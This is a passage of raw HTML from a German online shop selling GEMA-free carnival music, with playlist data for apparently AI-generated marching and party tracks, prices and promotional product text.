	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Feierlicher-Einzug-instr.mp3","type":"audio/mpeg","title":"Feierlicher Einzug - instr","caption":"","description":"\u201ez Feierlicher Einzug - instr\u201c aus Karneval M\u00e4rsche von KI - License by Hubert Zellmer. Ver\u00f6ffentlicht: 2025. Genre: Karneval.","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karneval M\u00e4rsche","genre":"Karneval","year":"2025","length_formatted":"4:08"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Feierlicher-Einzug-der-Garde-instr.mp3","type":"audio/mpeg","title":"Feierlicher Einzug der Garde - instr","caption":"","description":"\u201ez Feierlicher Einzug der Garde - instr\u201c aus Karneval M\u00e4rsche von KI - License by Hubert Zellmer. Ver\u00f6ffentlicht: 2025. Genre: Karneval.","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karneval M\u00e4rsche","genre":"Karneval","year":"2025","length_formatted":"2:59"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Einmarsch-und-Ausmarsch-instr.mp3","type":"audio/mpeg","title":"Einmarsch und Ausmarsch - instr","caption":"","description":"\u201ez Einmarsch und Ausmarsch - instr\u201c aus Karneval M\u00e4rsche von KI - License by Hubert Zellmer. Ver\u00f6ffentlicht: 2025. Genre: Karneval.","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karneval M\u00e4rsche","genre":"Karneval","year":"2025","length_formatted":"3:28"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Marsch-der-guten-Laune-instr.mp3","type":"audio/mpeg","title":"Marsch der guten Laune - instr","caption":"","description":"\u201ez Marsch der guten Laune - instr\u201c aus Karneval M\u00e4rsche von KI - License by Hubert Zellmer. Ver\u00f6ffentlicht: 2025. Genre: Karneval.","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karneval M\u00e4rsche","genre":"Karneval","year":"2025","length_formatted":"3:44"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Carneval-in-Motion-instr.mp3","type":"audio/mpeg","title":"Carneval in Motion - instr","caption":"","description":"\u201ez Carneval in Motion - instr\u201c aus Karneval M\u00e4rsche von KI - License by Hubert Zellmer. Ver\u00f6ffentlicht: 2025. Genre: Karneval.","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karneval M\u00e4rsche","genre":"Karneval","year":"2025","length_formatted":"3:40"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Wir-komen-an.mp3","type":"audio/mpeg","title":"Wir komen an","caption":"","description":"Wir komen an","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karneval M\u00e4rsche","genre":"Karneval","year":"2025","length_formatted":"3:47"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Confetti-Song-instr.mp3","type":"audio/mpeg","title":"Confetti-Song - instr","caption":"","description":"\u201ez Confetti-Song - instr\u201c aus Karneval M\u00e4rsche von KI - License by Hubert Zellmer. Ver\u00f6ffentlicht: 2025. Genre: Karneval.","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karneval M\u00e4rsche","genre":"Karneval","year":"2025","length_formatted":"3:34"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Die-Garde-bringt-die-schoenste-Zeit.mp3","type":"audio/mpeg","title":"Die Garde bringt die sch\u00f6nste Zeit","caption":"","description":"\u201ez Die Garde bringt die sch\u00f6nste Zeit\u201c aus Karneval M\u00e4rsche von KI - License by Hubert Zellmer. Ver\u00f6ffentlicht: 2025. Genre: Karneval.","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karneval M\u00e4rsche","genre":"Karneval","year":"2025","length_formatted":"3:28"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Drums-of-Delight-instr.mp3","type":"audio/mpeg","title":"Drums of Delight - instr","caption":"","description":"\u201ez Drums of Delight - instr\u201c aus Karneval M\u00e4rsche von KI - License by Hubert Zellmer. Ver\u00f6ffentlicht: 2025. Genre: Karneval.","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karneval M\u00e4rsche","genre":"Karneval","year":"2025","length_formatted":"3:08"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Ein-und-aus-wir-marschieren.mp3","type":"audio/mpeg","title":"Ein und aus wir marschieren","caption":"","description":"\u201ez Ein und aus wir marschieren\u201c aus Karneval M\u00e4rsche von KI - License by Hubert Zellmer. Ver\u00f6ffentlicht: 2025. Genre: Karneval.","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karneval M\u00e4rsche","genre":"Karneval","year":"2025","length_formatted":"3:30"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Jeckenmarsch-instr.mp3","type":"audio/mpeg","title":"Jeckenmarsch - instr","caption":"","description":"\u201ez Jeckenmarsch - instr\u201c aus Karneval M\u00e4rsche von KI - License by Hubert Zellmer. Ver\u00f6ffentlicht: 2025. Genre: Karneval.","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karneval M\u00e4rsche","genre":"Karneval","year":"2025","length_formatted":"3:44"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Karnevalsmarsch-instr.mp3","type":"audio/mpeg","title":"Karnevalsmarsch - instr","caption":"","description":"\u201ez Karnevalsmarsch - instr\u201c aus Karneval M\u00e4rsche von KI - License by Hubert Zellmer. Ver\u00f6ffentlicht: 2025. Genre: Karneval.","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karneval M\u00e4rsche","genre":"Karneval","year":"2025","length_formatted":"3:15"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Lets-go-instr.mp3","type":"audio/mpeg","title":"Lets go - instr","caption":"","description":"\u201ez Lets go - instr\u201c aus Karneval M\u00e4rsche von KI - License by Hubert Zellmer. Ver\u00f6ffentlicht: 2025. Genre: Karneval.","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karneval M\u00e4rsche","genre":"Karneval","year":"2025","length_formatted":"3:29"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-March-for-Carneval-instr.mp3","type":"audio/mpeg","title":"March for Carneval - instr","caption":"","description":"\u201ez March for Carneval - instr\u201c aus Karneval M\u00e4rsche von KI - License by Hubert Zellmer. Ver\u00f6ffentlicht: 2025. Genre: Karneval.","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karneval M\u00e4rsche","genre":"Karneval","year":"2025","length_formatted":"3:38"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Marching-Hearts-instr.mp3","type":"audio/mpeg","title":"Marching Hearts - instr","caption":"","description":"\u201ez Marching Hearts - instr\u201c aus Karneval M\u00e4rsche von KI - License by Hubert Zellmer. Ver\u00f6ffentlicht: 2025. Genre: Karneval.","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karneval M\u00e4rsche","genre":"Karneval","year":"2025","length_formatted":"3:11"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Move-with-the-Music-instr.mp3","type":"audio/mpeg","title":"Move with the Music - instr","caption":"","description":"\u201ez Move with the Music - instr\u201c aus Karneval M\u00e4rsche von KI - License by Hubert Zellmer. Ver\u00f6ffentlicht: 2025. Genre: Karneval.","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karneval M\u00e4rsche","genre":"Karneval","year":"2025","length_formatted":"2:14"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Pasos-de-Allegria-instr.mp3","type":"audio/mpeg","title":"Pasos de Allegria - instr","caption":"","description":"\u201ez Pasos de Allegria - instr\u201c aus Karneval M\u00e4rsche von KI - License by Hubert Zellmer. Ver\u00f6ffentlicht: 2025. Genre: Karneval.","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karneval M\u00e4rsche","genre":"Karneval","year":"2025","length_formatted":"2:52"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Pasos-de-Fiesta-instr.mp3","type":"audio/mpeg","title":"Pasos de Fiesta - instr","caption":"","description":"Pasos de Fiesta - instr","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karneval M\u00e4rsche","genre":"Karneval","year":"2025","length_formatted":"2:53"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Rhythm-on-Parade-instr.mp3","type":"audio/mpeg","title":"Rhythm on Parade - instr","caption":"","description":"Rhythm on Parade - instr","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karneval M\u00e4rsche","genre":"Karneval","year":"2025","length_formatted":"2:45"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Ritmo-de-Carneval-instr.mp3","type":"audio/mpeg","title":"Ritmo de Carneval - instr","caption":"","description":"Ritmo de Carneval - instr","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karneval M\u00e4rsche","genre":"Karneval","year":"2025","length_formatted":"3:22"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Steps-of-Celebration-instr.mp3","type":"audio/mpeg","title":"Steps of Celebration - instr","caption":"","description":"Steps of Celebration - instr","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karneval M\u00e4rsche","genre":"Karneval","year":"2025","length_formatted":"3:36"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}}]}</script>
</div>
	
<p><em>Die Hörproben enthalten Wasserzeichen (Störtöne).</em></p>
<p><strong>♫ Gesamtspielzeit:</strong> 72 Minuten      ♫  Tempo: diverse    ♫  Rhythmus: 4/4-Takt</p>
</div>
    </div>
        <div class="lgv_meta lgv_meta_simple">
        <div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">00201</span></span>

	
	<span class="posted_in">Kategorien: <a href="https://www.rechtefreie-musik.de/cat/werbejingles/karneval/" rel="tag">Musik für Karneval / Fasching Tusche, Narhallamarsch, Gemafrei / lizenzfrei</a>, <a href="https://www.rechtefreie-musik.de/cat/hintergrundmusik/gemafreie-karnevalsmusik-tusche-stimmungslieder-maersche/" rel="tag">GEMA-freie Musik für Karneval / Fasching / Fastnacht kaufen</a></span>
	<span class="tagged_as">Schlagwörter: <a href="https://www.rechtefreie-musik.de/suche/tusche/" rel="tag">Tusche - GEMAfreie Musik</a>, <a href="https://www.rechtefreie-musik.de/suche/faschingsvereine/" rel="tag">GEMAfreie Musik für Faschingsvereine / Karnevalsvereine</a>, <a href="https://www.rechtefreie-musik.de/suche/karnevalssitzung/" rel="tag">Karnevalssitzung - GEMAfreie Musik</a>, <a href="https://www.rechtefreie-musik.de/suche/fasching/" rel="tag">GEMAfreie Musik für Fasching / Fastnacht / Fasnacht / Fasenacht</a></span>
	
</div>
    </div>
        <div class="lgv_price lgv_price_simple">
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>49,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>249,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>
    </div>
        <script>
        if( typeof(br_lgv_style_set) == 'function' ) {
            br_lgv_style_set();
        } else {
            jQuery(document).ready( function () {
                if( typeof(br_lgv_style_set) == 'function' ) {
                    br_lgv_style_set();
                }
            });
        }
    </script>
</div>
</li>
																	<li class="add-to-wishlist-before_image berocket_lgv_grid berocket_lgv_list_grid product type-product post-4927 status-publish last instock product_cat-gemafreie-karnevalsmusik-tusche-stimmungslieder-maersche product_tag-tusche product_tag-faschingsvereine product_tag-karnevalssitzung product_tag-fasching has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4927 yith-wcwl-add-to-wishlist--button_default-style wishlist-fragment on-first-load"
	data-fragment-ref="4927"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4927,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
<a href="https://www.rechtefreie-musik.de/p/gemafreie-karnevals-stimmungslieder/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="50" src="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="🎉 Gemafreie &quot;Karnevals‑Stimmungslieder&quot; – Das perfekte Musikpaket für Fasching, Fastnacht &amp; Karneval" decoding="async" srcset="https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-200x50.png 200w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-500x125.png 500w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-300x75.png 300w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue-768x192.png 768w, https://www.rechtefreie-musik.de/wp-content/uploads/2016/11/audio-800x200blue.png 800w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">🎉 Gemafreie &#8222;Karnevals‑Stimmungslieder&#8220; – Das perfekte Musikpaket für Fasching, Fastnacht &#038; Karneval</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>49,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> – <span class="woocommerce-Price-amount amount"><bdi>249,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


</a><a href="https://www.rechtefreie-musik.de/p/gemafreie-karnevals-stimmungslieder/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4927" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
  
			<div class="add-to-wishlist-custom add-to-wishlist-4927">
				<div class="yith-wcwl-add-button show" style="display:block" data-toggle="tooltip" data-placement="top" title="Add to Wishlist"> <a href="/genre/karneval/?add_to_wishlist=4927" rel="nofollow" data-product-id="4927" data-product-type="simple" class="add_to_wishlist"></a><img src="https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/img/loading.gif" class="ajax-loading" alt="loading" width="16" height="16"></div>
				<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"> <span class="feedback">Added!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">View Wishlist</a></div>
				<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"> <span class="feedback">The product is already in the wishlist!</span> <a href="https://www.rechtefreie-musik.de/wishlist/">Browse Wishlist</a></div>
				<div class="clear"></div>
				<div class="yith-wcwl-wishlistaddresponse"></div>
			</div>
			<div class="berocket_lgv_additional_data">
        <a class="lgv_link lgv_link_simple" href="https://www.rechtefreie-musik.de/p/gemafreie-karnevals-stimmungslieder/">
        <h3>🎉 Gemafreie &#8222;Karnevals‑Stimmungslieder&#8220; – Das perfekte Musikpaket für Fasching, Fastnacht &#038; Karneval</h3>
    </a>
        <div class="lgv_description lgv_description_simple">
        <div class="woocommerce-product-details__short-description">
	<h3><strong>🔥 Sofort die richtige Stimmung – ganz ohne GEMA, AKM oder SUISA</strong></h3>
<p>Mit unserem Musikpaket <strong>&#8222;Karnevals‑Stimmungslieder“</strong> holen Sie sich pure Feierlaune für jede Karnevalsveranstaltung. Ob Sitzung, Umzug, Faschingsball, Firmenfeier, Vereinsfest oder private Party – diese professionell produzierten Tracks bringen garantiert Bewegung auf die Tanzfläche und ein Lächeln auf jedes Gesicht.</p>
<p><em><strong>Einmal zahlen, dauerhaft nutzen – Preis unabhängig von der Dauer und Fläche</strong></em></p>
<h3><strong>🎶 Was Dich im Musikpaket erwartet</strong></h3>
<ul>
<li><strong>26 mitreißende Karnevals‑Hits (89 Minuten)</strong> im modernen und traditionellen Stil</li>
<li><strong>Tanzbare Rhythmen</strong>, die sofort ins Ohr gehen</li>
<li><strong>Fröhliche Melodien</strong> für Polonaise, Schunkeln &amp; Party</li>
<li><strong>Professionelle Studioqualität</strong> für Events jeder Größe</li>
<li><strong>Sofort-Download</strong> nach dem Kauf – direkt einsetzbar</li>
</ul>
<div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="778"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Dance-in-the-Fire-Cha-Cha.mp3'>Dance in the Fire (Cha Cha)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Here-we-come-Showtanz.mp3'>Here we come (Showtanz)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Heut-trinken-wir-Wiener-Walzer.mp3'>Heut trinken wir (Wiener Walzer)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Hey-hey-Polonaise-Kasatschok.mp3'>Hey hey Polonaise (Kasatschok)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Karnevalsmagie-Schlager.mp3'>Karnevalsmagie (Schlager)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Lach-dich-frei.mp3'>Lach dich frei</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Let-the-Show-begin-A.mp3'>Let the Show begin (A)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Let-the-Show-begin-B.mp3'>Let the Show begin (B)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Mal-links-mal-rechts-Walzer.mp3'>Mal links mal rechts (Walzer)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Polonaise-Alarm.mp3'>Polonaise Alarm</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Polonaise-durch-die-Nacht-A.mp3'>Polonaise durch die Nacht (A)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Polonaise-durch-die-Nacht-B.mp3'>Polonaise durch die Nacht (B)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Polonaise-reih-dich-ein-auf-die-Reise.mp3'>Polonaise reih dich ein auf die Reise</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Polonaise-von-der-Kueche-bis-zum-Dach.mp3'>Polonaise von der Küche bis zum Dach</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Polonaise-wir-machen-einen-Zug.mp3'>Polonaise wir machen einen Zug</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Polonaise-heyheyhey.mp3'>Polonaise-heyheyhey</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Schunkeln-ist-unser-Hit-A.mp3'>Schunkeln ist unser Hit (A)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Schunkeln-ist-unser-Hit-B.mp3'>Schunkeln ist unser Hit (B)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Tanz-die-Nacht-Polonaise.mp3'>Tanz die Nacht (Polonaise)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Tanz-durch-die-Nacht-Wiener-Walzer.mp3'>Tanz durch die Nacht (Wiener Walzer)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-This-is-Carneval-Baby.mp3'>This is Carneval, Baby</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Unser-Takt-im-Herz.mp3'>Unser Takt im Herz</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Unsere-Garde-lebt.mp3'>Unsere Garde lebt</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Whirlwind-Parade.mp3'>Whirlwind Parade</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Wir-machen-einen-Zug-A.mp3'>Wir machen einen Zug (A)</a></li><li><a href='https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Wir-machen-einen-Zug-B.mp3'>Wir machen einen Zug (B)</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Dance-in-the-Fire-Cha-Cha.mp3","type":"audio/mpeg","title":"Dance in the Fire (Cha Cha)","caption":"","description":"Dance in the Fire (Cha Cha)","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"3:32"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Here-we-come-Showtanz.mp3","type":"audio/mpeg","title":"Here we come (Showtanz)","caption":"","description":"Here we come (Showtanz)","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"3:48"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Heut-trinken-wir-Wiener-Walzer.mp3","type":"audio/mpeg","title":"Heut trinken wir (Wiener Walzer)","caption":"","description":"Heut trinken wir (Wiener Walzer)","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"2:59"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Hey-hey-Polonaise-Kasatschok.mp3","type":"audio/mpeg","title":"Hey hey Polonaise (Kasatschok)","caption":"","description":"Hey hey Polonaise (Kasatschok)","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"3:27"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Karnevalsmagie-Schlager.mp3","type":"audio/mpeg","title":"Karnevalsmagie (Schlager)","caption":"","description":"Karnevalsmagie (Schlager)","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"3:09"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Lach-dich-frei.mp3","type":"audio/mpeg","title":"Lach dich frei","caption":"","description":"Lach dich frei","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"2:45"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Let-the-Show-begin-A.mp3","type":"audio/mpeg","title":"Let the Show begin (A)","caption":"","description":"Let the Show begin (A)","meta":{"artist":"KI - License by Hubert Zellmer","album":"Karnevals-Stimmungslieder","genre":"Karneval","year":"2025","length_formatted":"3:36"},"image":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64},"thumb":{"src":"https://www.rechtefreie-musik.de/wp-includes/images/media/audio.svg","width":48,"height":64}},{"src":"https://www.rechtefreie-musik.de/wp-content/uploads/2025/12/z-Let-the-Show-begin-B.mp3","type":"audio/mpeg","title":"Let the Show begin (B)","caption":"","description":"Let the Show begin (B)","meta":{"artist":"KI - License by Hubert 